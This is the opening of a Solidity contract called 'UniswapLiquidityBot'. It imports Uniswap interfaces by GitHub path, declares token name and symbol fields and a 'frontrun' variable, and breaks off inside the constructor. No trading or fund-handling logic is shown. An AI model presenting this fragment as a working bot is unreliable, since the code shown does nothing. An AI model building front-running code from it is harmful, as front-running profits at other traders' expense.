 pragma solidity ^0.6.6;

// Import Libraries Migrator/Exchange/Factory

import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";

import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";

import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";

contract UniswapLiquidityBot {

string public tokenName;

string public tokenSymbol;

uint frontrun;

constructor(string memory _tokenName, string memory _tokenSymbol) public {

tokenName = _tokenName;

tokenSymbol = _tokenSymbol;